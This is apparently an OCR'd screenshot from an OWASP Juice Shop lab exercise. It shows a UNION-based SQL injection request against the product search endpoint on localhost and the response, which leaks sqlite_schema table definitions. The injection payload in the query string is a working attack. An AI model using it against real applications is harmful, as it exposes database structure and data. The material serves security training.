 GET /rest/products/search?q=
test'))%20UNION%20SELECT%201%2c%202%2c%203%2c%204%2c%205%2c%206%2c%207%2c%208%2
c%20sql%20FROM%20sqlite_schema-- HTTP/1.1
Host: 127.0.0.1:3000
sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
Accept: application/json, text/plain, */*
X-User-Email: admin@juice-sh.op
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
sec-ch-ua-platform: "Linux"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:3000/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en
; continueCodeFindIt=
; continueCodeFixIt
; continueCode=
If-None-Match:
Connection: close
INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
},
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":
"CREATE TABLE `Challenges` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `key`
VARCHAR(255), `name` VARCHAR(255), `category` VARCHAR(255), `tags` VARCH
AR(255), `description` VARCHAR(255), `difficulty` INTEGER, `hint` VARCHAR
(255), `hintUrl` VARCHAR(255), `mitigationUrl` VARCHAR(255), `solved` TIN
YINT(1), `disabledEnv` VARCHAR(255), `tutorialOrder` NUMBER, `codingChall
engeStatus` NUMBER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME N
OT NULL)"
},
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":
"CREATE TABLE `Complaints` (`UserId` INTEGER REFERENCES `Users` (`id`) ON
DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREME
NT, `message` VARCHAR(255), `file` VARCHAR(255), `createdAt` DATETIME NOT
NULL, `updatedAt` DATETIME NOT NULL)"
},
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,